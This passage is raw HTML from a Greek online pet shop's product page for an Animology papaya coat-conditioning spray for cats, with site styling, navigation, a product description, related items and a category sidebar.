					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-880851 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a><span class="breadcrumb-separator"> / </span>ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-880851" class="product type-product post-880851 status-publish first instock product_cat-eidi-ygieinis-gatas product_tag-animology has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-100x100.jpg" data-thumb-alt="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg"><img width="400" height="600" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" class="wp-post-image" alt="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" data-large_image_width="400" data-large_image_height="600" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg 400w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" data- data-large_image_ title="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock in-stock">Σε απόθεμα</p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972d8c34ec44">ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML ποσότητα</label>
	<input
		type="number"
				id="quantity_6972d8c34ec44"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="880851" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.880851</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/" rel="tag">Είδη υγιεινής της γάτας</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/animology/" rel="tag">animology</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Το purrfect condition της Animology είναι ένα θρεπτικό σπρέι περιποίησης, εμπλουτισμένο με βιταμίνες και μαλακτικά συστατικά που βοηθά να κρατά το τρίχωμα της γάτας αισθητά καθαρό, υγιές και γεμάτο ζωή. Πώς χρησιμοποιείται: Ψεκάζουμε το τρίχωμα της γάτας, βουρτσίζουμε και το αφήνουμε. Αποφεύγουμε την επαφή με τα μάτια. Αν αυτό συμβεί ξεπλένουμε με νερό.</p>
<p>Αποτελεί μέρος της πολυ-βραβευμένης σειράς προϊόντων περιποίησης για κατοικίδια Animology που χρησιμοποιείται καθημερινά από κορυφαίους groomers, εκτροφείς και χιλιάδες ιδιοκτήτες γατών σε όλο τον κόσμο. Η Animology κάνει τη γάτα να φαίνεται, να μυρίζει και να αισθάνεται απλά υπέροχα.</p>
<p>βιταμίνη Ε<br />εύκολο ψέκασμα<br />προβιταμίνη Β5<br />με εκχύλισμα aloe vera<br />εμπεριέχει μαλακτικό<br />δίνει ζωντάνια και λάμψη<br />απορροφά τις οσμές<br />χωρίς <span class="caps">SLES</span> και paraben<br />με διακριτικό άρωμα Papaya</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-600050 status-publish first instock product_cat-eidi-ygieinis-gatas product_tag-beaphar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-beaphar-ampoyles-gatas-3-temachia-600050-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beaphar αμπούλες γάτας 3 τεμάχια" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0183_9779_antiparasitaires-chat-x3-pipettes-beaphar.jpg 600w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=600050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_600050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="600050" data-product_sku="sku.600050" aria-label="Προσθήκη στο καλάθι: &ldquo;Beaphar αμπούλες γάτας 3 τεμάχια&rdquo;" rel="nofollow" data-success_message="&ldquo;Beaphar αμπούλες γάτας 3 τεμάχια&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_600050" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Beaphar αμπούλες γάτας 3 τεμάχια</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009385084 status-publish instock product_cat-panes-skylou product_cat-eidi-ygieinis-gatas product_tag-trixie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/spray-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%be%ce%ac%ce%bb%ce%b5%ce%b9%cf%88%ce%b7-%ce%bb%ce%b5%ce%ba%ce%ad%ce%b4%cf%89%ce%bd-%ce%bf%cf%8d%cf%81%cf%89%ce%bd-trixie-750ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/08/stain-remover-trixie-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spray για την Εξάλειψη λεκέδων ούρων Trixie 750ml" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/08/stain-remover-trixie-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2017/08/stain-remover-trixie-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/08/stain-remover-trixie-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009385084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009385084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009385084" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Spray για την Εξάλειψη λεκέδων ούρων Trixie 750ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Spray για την Εξάλειψη λεκέδων ούρων Trixie 750ml&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009385084" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Spray για την Εξάλειψη λεκέδων ούρων Trixie 750ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-869127 status-publish last instock product_cat-eidi-ygieinis-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-beaphar-bio-band-antiparasitiko-perilaimio-gatas-869127-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="181" height="278" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/bioband.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bioband" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/bioband.jpg 181w, https://www.petopoleion.gr/wp-content/uploads/2016/12/bioband-130x200.jpg 130w, https://www.petopoleion.gr/wp-content/uploads/2016/12/bioband-20x30.jpg 20w" sizes="auto, (max-width: 181px) 100vw, 181px" /><a href="?add-to-cart=869127" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_869127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="869127" data-product_sku="sku.869127" aria-label="Προσθήκη στο καλάθι: &ldquo;BEAPHAR BIO BAND ΑΝΤΙΠΑΡΑΣΙΤΙΚΟ ΠΕΡΙΛΑΙΜΙΟ ΓΑΤΑΣ&rdquo;" rel="nofollow" data-success_message="&ldquo;BEAPHAR BIO BAND ΑΝΤΙΠΑΡΑΣΙΤΙΚΟ ΠΕΡΙΛΑΙΜΙΟ ΓΑΤΑΣ&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_869127" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">BEAPHAR BIO BAND ΑΝΤΙΠΑΡΑΣΙΤΙΚΟ ΠΕΡΙΛΑΙΜΙΟ ΓΑΤΑΣ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-animology-glamour-puss-no-rinse-cat-shampoo-peach-250-ml-880788-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_8993_animology_glamour_puss-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANIMOLOGY GLAMOUR PUSS NO RINSE CAT SHAMPOO PEACH 250 ML" loading="lazy" />					<span class="storefront-product-pagination__title">ANIMOLOGY GLAMOUR PUSS NO RINSE CAT SHAMPOO PEACH 250 ML</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-feliway-diffuser-892511-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/feliway-friends-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="feliway friends" loading="lazy" />					<span class="storefront-product-pagination__title">Feliway Friends Diffuser</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
